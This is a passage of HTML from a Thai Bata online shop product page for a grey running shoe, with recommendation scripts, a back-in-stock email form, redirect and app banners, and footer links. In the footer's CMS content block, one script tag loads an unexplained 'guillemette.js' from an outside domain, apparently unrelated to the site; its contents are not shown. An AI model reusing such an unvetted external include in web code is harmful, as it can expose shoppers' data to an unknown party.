filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-9ea1fd676dd2a9b99803f5ad46"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-ผู้หญิง" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;viewed-recently&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f79d41007c94a4d25702229732';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-recently-viewed');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-th-Site/th_TH/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f79d41007c94a4d25702229732"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/" aria-current="page">
                        ผู้หญิง
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/" aria-current="page">
                        รองเท้า
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/th/%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%81%E0%B8%B5%E0%B8%AC%E0%B8%B2/" class="cc-breadcrumb--last"> รองเท้ากีฬา</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="524M_2023_5182742" data-is-disabled='true'
                    disabled>
                    สินค้าหมด
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">แจ้งเตือนฉัน</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-th-Site/th_TH/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            กรุณากรอกอีเมล แล้วเราจะแจ้งให้คุณทราบเมื่อสินค้าพร้อมจำหน่ายอีกครั้ง
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">ข้อมูลจำเป็น</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="อีเมล" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="จำเป็น"
                        data-invalid-email="อีเมลไม่ถูกต้อง"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        อีเมล
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="จำเป็น">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="จำเป็น"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        เมื่อได้อ่านนโยบายความเป็นส่วนตัวแล้ว ฉันยินยอมรับการแจ้งเตือน    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="ส่งอีเมล"
            >
            ส่งอีเมล
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Bata บาจา POWER รองเท้ากีฬาวิ่ง แบบผูกเชือก นุ่มเด้กลับรับแรงกระแทก รุ่น Xorise+100 Pluto - สีเทา 5182742</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        เลือกขนาด<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-th-Site/th_TH/Page-SetLocale"
        data-error-url="/th/404"
        data-target-locale=""
        data-navigation-locale="th_TH">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        เราขอแนะนำให้คุณเยี่ยมชมเว็บไซต์บาจา ในประเทศของคุณ เพื่อสัมผัสประสบการณ์ที่ดีเยี่ยมในการเลือกซื้อสินค้า โปรดทราบว่าความพร้อมของสินค้า , ราคาและอัตราค่าขนส่ง อาจเปลี่ยนแปลงได้ขึ้นอยู่กับขนาดบรรจุภํณฑ์และพื้นที่จัดส่ง
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-world" />
</svg>
                    ประเทศอื่น
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2eeff1b49f929bfd150fc5cc77" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
           
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/th/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/storesfind" aria-label="ค้นหาร้าน Bata ที่ใกล้ที่สุด">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">ค้นหาสาขา</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="เปลี่ยนภูมิภาคและภาษา">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | Thai
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="f0fd96d97f676487943ac5b254" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">สนับสนุน</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/contact-us.html">ติดต่อเรา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/size-chart.html">ตารางเทียบไซส์รองเท้า</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/shipping-return.html">การจัดส่งและคืนสินค้า</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">บริการสุดพิเศษ</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/orders/tracking">ตรวจสอบสถานะคำสั่งซื้อ</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/bata_club.html">Bata Club</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">บริษัท</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/who-we-are.html">เกี่ยวกับ Bata</a> 
			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/companyprofile.html">ประวัติบาจา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">บริษัท Bata</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/career.html">สมัครงานกับบาจา</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">พิพิธภัณฑ์ Bata</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/sustainability.html">ความยั่งยืน</a> 
			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">กฎหมาย</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/terms-conditions.html">ข้อกำหนดและเงื่อนไข</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/term-of-use.html">เงื่อนไขการใช้งาน</a> 
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/th/privacy-policy.html">นโยบายความเป็นส่วนตัว</a> 
			</li>
		</ul>
		<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
	</div>
</div>
<style>
	@media screen and (min-width: 1200px) {
	.cc-header .ca-menuCategoryManual-item img {
	    max-width: 245px;
	}
	}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>


<!-- Get App Top Banner - HTML -->
<div class="get-app-top-banner">
    <div class="left">
        <button class="js-closeGetApp" aria-label="ปิด">
            <svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14" fill="none">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M1.46952 11.4697L0.939185 12L1.99983 13.0607L2.53017 12.5303L6.99997 8.06063L11.4697 12.5303L12 13.0607L13.0607 12L12.5303 11.4697L8.06064 6.99999L12.5304 2.53033L13.0607 2L12.0001 0.939331L11.4698 1.46966L6.99998 5.93933L2.53032 1.46966L1.99999 0.939333L0.939331 1.99999L1.46966 2.53032L5.93931 6.99997L1.46952 11.4697Z" fill="#140000"/>
              </svg>
        </button>

        <div class="logo">
            <svg width="1024" height="1024" viewBox="0 0 1024 1024" fill="none" xmlns="http://www.w3.org/2000/svg">
                <mask id="mask0_93_31620" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1024" height="1024">
                    <rect width="1024" height="1024" fill="#D9D9D9" />
                </mask>
                <g mask="url(#mask0_93_31620)">
                    <rect width="1024" height="1024" fill="white" />
                </g>
                <g clip-path="url(#clip0_93_31620)">
                    <path
                        d="M828.009 636.952C829.809 627.832 862.027 509.166 761.147 477.31C788.565 470.399 808.287 462.032 820.574 454.055C868.496 418.952 865.053 377.976 857.722 353.63C848.174 321.904 801.478 288.074 739.912 273.289C576.449 237.328 465.604 305.067 416.195 331.44C363.786 359.424 296.507 415.34 281.35 428.15C279.967 429.319 279.237 431.476 280.854 433.113C289.515 441.375 313.542 465.02 314.95 466.371C316.698 468.06 318.029 468.58 320.376 466.475C344.898 446.286 369.681 427.89 401.351 407.545L304.776 631.651C271.75 707.107 225.184 669.717 225.184 669.717C225.184 669.717 211.671 662.207 189.627 635.886C187.227 632.976 184.331 634.301 183.523 636.406C183.105 637.523 163.879 678.941 163.096 681.071C162.314 683.202 161.114 685.151 163.227 687.801C190.723 722.489 215.949 734.883 242.193 747.952C280.385 766.998 376.516 773.286 438.526 720.462C469.961 692.582 476.3 680.5 496.909 633.782L608.354 374.78C623.224 343.054 648.685 311.355 679.468 318.76C705.999 325.126 702.816 366.335 702.816 366.335C698.564 408.61 676.155 437.192 633.815 447.741C624.763 450.002 611.406 450.106 604.441 450.002C600.893 450.132 599.615 450.703 598.128 454.133C596.641 457.537 585.815 484.404 584.458 488.145C583.128 491.887 584.901 497.343 590.275 497.265C595.128 497.187 600.971 497.109 605.667 497.109C621.111 497.109 645.476 506.983 650.433 528.108C653.954 543.1 657.163 558.768 642.293 601.043C627.998 641.759 613.467 659.973 595.597 670.808C571.91 685.177 547.023 685.307 515.457 659.167C512.796 656.517 510.683 658.414 510.161 659.687C509.901 660.337 493.935 697.831 492.761 700.429C491.587 703.027 490.518 705.678 492.97 708.016C536.327 749.693 579.423 761.776 635.928 761.698C677.303 761.646 708.138 754.37 735.321 744.263C809.513 714.174 826.574 643.266 828.035 636.952H828.009Z"
                        fill="#D40001" />
                </g>
                <defs>
                    <clipPath id="clip0_93_31620">
                        <rect width="700" height="498.75" fill="white" transform="translate(162 263)" />
                    </clipPath>
                </defs>
            </svg>
            <div class="texts">
                <div class="title">Bata - ช้อปปิ้งออนไลน์</div>
                <div class="subtitle">ลองใช้แอปใหม่ของเรา!</div>
            </div>
        </div>
    </div>

    <div class="right">
        <a id="get-app-store-link" class="cc-button-type-5">ดาวน์โหลด</a>
    </div>

</div>

<!-- CSS -->
<style>
.get-app-top-banner {
    display: none;
    height: 68px;
    padding: 0 16px;
    background: #fdfcfb;
    box-sizing: border-box;
    gap: 12px;
    align-items: center;
    justify-content: space-between;
}

.get-app-banner-slot {
    height: 68px; 
    box-sizing: border-box;
}

.get-app-active .get-app-top-banner {
    display: flex;
}

@media screen and (min-width: 768px) {
    .get-app-top-banner {
        display: none !important;
    }
    .get-app-banner-slot {
        height: 0 !important;
    }
}

.get-app-top-banner .left {
    display: flex;
    align-items: center;
    gap: 16px;
}
.get-app-top-banner .logo {
    display: flex;
    align-items: center;
    gap: 10px;
}
.get-app-top-banner .logo svg {
    width: 36px;
    height: 36px;
    border-radius: 8px;
    box-shadow: 0 1px 2px 0 rgba(60,64,67,.3), 0 1px 3px 1px rgba(60,64,67,.15);
    flex: 0 0 auto;
}
.get-app-top-banner .texts {
    display: flex;
    flex-direction: column;
    gap: 2px;
}
.get-app-top-banner .title {
    font-family: "DM Sans", sans-serif;
    font-size: 14px;
    line-height: 16px;
    font-weight: 600;
    color: #D40001;
}
.get-app-top-banner .subtitle {
    font-family: "DM Sans", sans-serif;
    font-size: 12px;
    line-height: 16px;
    color: #140000;
}
.get-app-top-banner .cc-button-type-5 {
    font-size: 11px;
    padding: 7px 16px;
    height: 32px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
}
</style>

<!-- JS -->
<script>
document.addEventListener('DOMContentLoaded', function () {

    var banner = document.querySelector('.get-app-top-banner');
    var placeholder = document.querySelector('.get-app-banner-slot');
    var closeButton = document.querySelector('.js-closeGetApp');
    var wrapper = document.querySelector('.cc-main-wrapper');

    /* COOKIE */
    function setCookie(name, value, days) {
        var date = new Date();
        date.setTime(date.getTime() + days * 864e5);
        document.cookie = name + '=' + value + '; expires=' + date.toUTCString() + '; path=/';
    }

    function getCookie(name) {
        var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));
        return match ? match[2] : null;
    }

    /* DETECTION PWA / iOS */
    function isRunningAsPWA() {
        var ua = (navigator.userAgent || '').toLowerCase();
        return ua.indexOf('android') !== -1 && ua.indexOf('rktwebview') !== -1;
    }

    function isIOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        return /iPad|iPhone|iPod/.test(ua) && !window.MSStream;
    }

    var hasCookie = getCookie('hideGetAppBanner');
    var hide = !!hasCookie || isRunningAsPWA() || isIOS();

    if (hide) {
        if (banner) {
            try { banner.style.display = 'none'; } catch (e) {}
        }
        if (wrapper) {
            wrapper.classList.remove('get-app-active');
        }

        if (placeholder) {
            placeholder.style.display = 'none';
        }

        return;
    }

    // Sostituisci il placeholder con il banner (se entrambi esistono)
    if (placeholder && banner) {
        try {
            placeholder.parentNode.replaceChild(banner, placeholder);
        } catch (e) {
            placeholder.parentNode.insertBefore(banner, placeholder);
            placeholder.parentNode.removeChild(placeholder);
        }
    }

    // Mostra il banner
    if (banner) {
        banner.style.display = 'flex';
    }

    if (wrapper) {
        wrapper.classList.add('get-app-active');
    }

    /* CLICK CLOSE */
    if (closeButton) {
        closeButton.addEventListener('click', function () {

            if (banner && banner.parentNode) {
                var newPlaceholder = document.createElement('div');
                newPlaceholder.className = 'get-app-banner-slot';
                newPlaceholder.style.height = '0';
                banner.parentNode.replaceChild(newPlaceholder, banner);
            }

            if (wrapper) {
                wrapper.classList.remove('get-app-active');
            }

            setCookie('hideGetAppBanner', 'true', 30);
        });
    }

    /* iOS */
    function getMobileOS() {
        var ua = navigator.userAgent || navigator.vendor || window.opera;
        if (/iPad|iPhone|iPod/.test(ua) && !window.MSStream) return 'iOS';
        if (/android/i.test(ua)) return 'Android';
        return 'unknown';
    }

    function updateStoreLink() {
        var os = getMobileOS();
        var link = document.getElementById('get-app-store-link');
        if (!link) return;
        if (os === 'iOS' || os === 'Android') {
            link.href = 'https://reskyt.com/app/bata';
        } else {
            link.href = '#';
            link.textContent = 'Unavailable';
        }
    }

    updateStoreLink();

    var dlLink = document.getElementById('get-app-store-link');
    if (dlLink && window.dataLayer) {
        dlLink.addEventListener('click', function () {
            try {
                dataLayer.push({ event: 'download_app_banner' });
            } catch (e) {}
        });
    }

});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/th/storesfind" aria-label="ค้นหาร้าน Bata ที่ใกล้ที่สุด">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">ค้นหาสาขา</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="เปลี่ยนภูมิภาคและภาษา">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1768917973790/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Thailand | Thai
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7d4615a95829418e9c3f02ad07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/Batathailand" aria-label="เปิดเฟสบุ๊คบาต้า" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/batathailand/"  aria-label="เปิดอินสตาแกรม บาต้า" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/channel/UCoBe_IiH2HxDWNhPIQBLAug"  aria-label="เปิดยูทูป บาต้า" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialth?_t=ZS-8v1XctBIrb8&_r=1"  aria-label="เปิด tiktok บาต้า" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
